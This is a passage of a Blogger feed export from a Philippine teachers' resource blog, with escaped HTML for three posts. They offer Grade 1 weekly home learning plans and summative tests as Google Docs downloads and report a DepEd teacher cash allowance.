normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the GRADE LEVEL button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2022\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1vvdOL1AfRaWGGTTQmHS_pcmuqfqiNlrA\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 1 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1lBVwPkgyf_RhXBo36QV0eOPdXIqeaZNv\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 2 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1j6CLFDObzSyLjIxIPZyEW7mhhFpm2-fX\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 3 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1KzkAKfIx3Urqv9eXuGmllMEhaiExhtnD\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 4 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/10doMiP4JaR9noDDfxHNQbfnvav5Z0-Mt\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 5 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1kETcb69xLx7IUNpyIOe61RRPx5JI6RSN\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 6 DOWNLOAD\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1QAz2qcUbvaJlM5Rdm9Iga6SXKnyhK8us\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 7 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1PzsoE-nPEuSrrbrIf4bPpHST6ygxQI9u\/edit?usp=sharing\u0026amp;ouid=101898475903062840591\u0026amp;rtpof=true\u0026amp;sd=true\" target=\"_blank\"\u003EWEEK 8 DOWNLOAD\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/444629522165035413\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-whlp-grade-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/444629522165035413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/444629522165035413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/q1-wk1-whlp-grade-1.html","title":"Q1-WK1-8 WHLP GRADE 1"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWDdbL6xm9Sl_PHf-_7U0BTha240o_V3Kyi7Xi92IPo2BqvezS8eAlR90i8PJvh33lFfhtKhkCOC0EiJwFVS0TtHxyOVrFGj-FYu51RWwSrbKNnaaL_bzaNn9M9jVrLf3nR6JkTBPXNUIQrITsleKFuGxvwZtIGULS2UXjeJC9XlZ3pIRKzxLGYpHoSg\/s72-c\/Slide8.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-8365901573418054665"},"published":{"$t":"2022-08-19T08:14:00.000-07:00"},"updated":{"$t":"2022-08-19T15:43:17.861-07:00"},"title":{"type":"text","$t":"  DepEd will release the P5-K teachers' allowance on August 22"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG9YblyacoxgMnZIqV1cnnYjHjYtrZPSS77XytyVZClA0BPrQVdEWbElF1wiuyHmEQllWA_P0rSdY8y9hE7L-5Y-PZx2uBwgLZeMrklcPDmwFXjc0yDiL5LJpTaOi2KF62UpunUYXtQF7tLteYflG5t76AKEfPAWRJymGMJUYptwmgvkyMAzC9xi0-jA\/s1280\/1111.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG9YblyacoxgMnZIqV1cnnYjHjYtrZPSS77XytyVZClA0BPrQVdEWbElF1wiuyHmEQllWA_P0rSdY8y9hE7L-5Y-PZx2uBwgLZeMrklcPDmwFXjc0yDiL5LJpTaOi2KF62UpunUYXtQF7tLteYflG5t76AKEfPAWRJymGMJUYptwmgvkyMAzC9xi0-jA\/s320\/1111.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EOn August 22, the Department of Education (DepEd) would give public school teachers a PHP5,000 cash stipend for the commencement of the 2022–2023 academic year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDepEd spokesperson Michael Poa stated during a news conference that the financial aid is meant to support the teachers' return to the classroom.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; margin-bottom: 15.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“\u003Cem style=\"box-sizing: border-box;\"\u003ELahat\npo ng teachers, makakatanggap. Ibababa po iyan sa, I think, school divisions.\nI’ll confirm. Pero lahat po ay makatatanggap by August 22 noong PHP5,000 cash\nallowance\u003C\/em\u003E\u0026nbsp;(All teachers will get that. I think it will be\ndownloaded to school divisions. I'll confirm but everyone will get their\nPHP5,000 cash allowance by August 22),” Poa said.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; margin-bottom: 15.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“Ito po ay para masigurado na kumpleto sila sa mga kagamitan (This\nis to ensure that they have the complete tools), especially for the minimum\nhealth and safety standards to be observed tulad ng mga alcohol (like alcohol).\nIt’s not specifically to ask them to buy face masks. Hindi po ganoon iyon\n(That's not it). It’s really for the MOOE. We’re giving them the flexibility to\nbuy whatever they need,” he said.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAdditional Maintenance and Other Operating Expenses (MOOE) totaling PHP3.7 billion in total would be provided to schools worldwide in addition to the cash allowance to help them get ready for the next face-to-face lessons, according to Poa. Additionally, he mentioned the potential of a raise for teachers before 2023.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EA successful return to face-to-face or in-person instruction is something that President Ferdinand Marcos Jr. earlier voiced his wish for, adding that it will hasten the country's economic recovery from the effects of the coronavirus disease 2019 pandemic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAccording to Marcos, the start of in-person classes will boost economic activity in businesses around schools, including those selling school supplies, in the retail sector, and in public transportation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; margin-bottom: 15.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“Kapag ito ay naging matagumpay, hindi lang ito balik-eskuwela\nkundi balik-negosyo, balik-hanapbuhay at balik-kaunlaran. Ito ay masasabi ring\nmalaking tulong sa malawakang kilusan natin ng pagbubukas ng ekonomiya (If this\nbecomes successful, it won’t only mean the resumption of classes but also the\nresumption of business, livelihood, and economic development. This would be a\nhuge help to our efforts to reopen the economy),” he said.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAdditionally, parents will be able to return to the labor while their kids are still in school, increasing the workforce.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/8365901573418054665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/deped-will-release-p5-k-teachers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/8365901573418054665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/8365901573418054665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2022\/08\/deped-will-release-p5-k-teachers.html","title":"  DepEd will release the P5-K teachers' allowance on August 22"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG9YblyacoxgMnZIqV1cnnYjHjYtrZPSS77XytyVZClA0BPrQVdEWbElF1wiuyHmEQllWA_P0rSdY8y9hE7L-5Y-PZx2uBwgLZeMrklcPDmwFXjc0yDiL5LJpTaOi2KF62UpunUYXtQF7tLteYflG5t76AKEfPAWRJymGMJUYptwmgvkyMAzC9xi0-jA\/s72-c\/1111.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-6914680097545029036"},"published":{"$t":"2021-06-27T01:58:00.003-07:00"},"updated":{"$t":"2021-06-27T01:58:43.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SUMMATIVE"}],"title":{"type":"text","$t":"Final Summative Test GRADE 1 Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjY4vlkOgZIjc_aMfj0UpQoFw8QTzRtNTEK6gVkgBRS2lKIOM6_T90-fS-r0uJEjMP8R4_8Ek9E3xErGwkAFkCSdYcy0OSUVylLIGlUlOIqO8pATrAeuh62OiNcUd6OeZN0pmdpb2Ni8l3\/s1280\/Slide1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjY4vlkOgZIjc_aMfj0UpQoFw8QTzRtNTEK6gVkgBRS2lKIOM6_T90-fS-r0uJEjMP8R4_8Ek9E3xErGwkAFkCSdYcy0OSUVylLIGlUlOIqO8pATrAeuh62OiNcUd6OeZN0pmdpb2Ni8l3\/s320\/Slide1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFinal Summative Test GRADE 1 Q4\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003EFREE DOWNLOAD!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDistance learning as part of new normal have proven to be a challenging endeavor to the whole education community. To ease some burden we have provided these Summative Tests\u003C\/font\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;for the modules used by Grade 1 pupils.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThese summative tests were made with love by a teacher who want to offer help and ease your workload. Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESmall efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003EYOU MIGHT NEED:\u0026nbsp;\u003Ca href=\"https:\/\/www.theteacherscraftph.link\/2021\/05\/first-summative-test-grade-1-q4-w.html\" target=\"_blank\"\u003EFIRST SUMMATIVE Q4 GRADE 1\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; 